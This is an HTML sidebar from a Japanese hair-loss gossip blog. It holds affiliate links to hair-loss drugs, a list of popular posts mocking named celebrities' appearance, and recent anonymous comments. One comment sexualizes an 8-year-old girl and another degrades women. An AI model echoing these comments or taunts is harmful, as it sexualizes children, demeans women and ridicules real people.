<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>
</div>
          </div>

</div>
</aside><aside id="search-3" class="widget widget-sidebar widget-sidebar-standard widget_search"><form class="search-box input-box" method="get" action="https://hagelicious.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside><aside id="author_box-2" class="widget widget-sidebar widget-sidebar-standard widget_author_box">  <div class="author-box border-element no-icon cf">
        <figure class="author-thumb circle-image">
      <img alt='' src='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>    </figure>
    <div class="author-content">
      <div class="author-name">
        <a rel="author" href="https://hagelicious.com/author/hgtr26262323nrti/" title="禿吉＠プロハゲイター の投稿">禿吉＠プロハゲイター</a>      </div>
      <div class="author-description">
        <p>ハゲてる毛髪診断士。自称「日本一のハゲまとめサイト管理人」薄毛やハゲ、AGAの最新情報をまとめる事が生きがいのハゲ男子。髪の毛が生える方法を探し続けている。今年の目標は<strong>「2323万PV」</strong>を達成する事。相互リンクや相互RSSは<a href="https://hagelicious.com/link/">こちらから</a>お気軽にどうぞ(・∀・)</p>

      </div>
            <div class="profile-follows author-follows">
        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-profile">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->
      </div>
      
    </div>
  </div>
</aside><aside id="popular_entries-2" class="widget widget-sidebar widget-sidebar-standard widget_popular_entries"><h3 class="widget-sidebar-title widget-title">ハゲ速人気記事</h3>  <div class="popular-entry-cards widget-entry-cards no-icon cf ranking-visible">
      <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211109v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
    <div class="post-86007 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240303v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
    <div class="post-151645 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像あり】骨延長失敗で脚切断した人、お気持ち表明</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</aside>                  <aside id="recent_comments-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_comments">        <h3 class="widget-sidebar-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハゲばっか...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a></div>      </aside>    <aside id="custom_html-12" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">アンテナサイト</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://2channeler.com/" target="_blank">ねらーアンテナ</a><br>
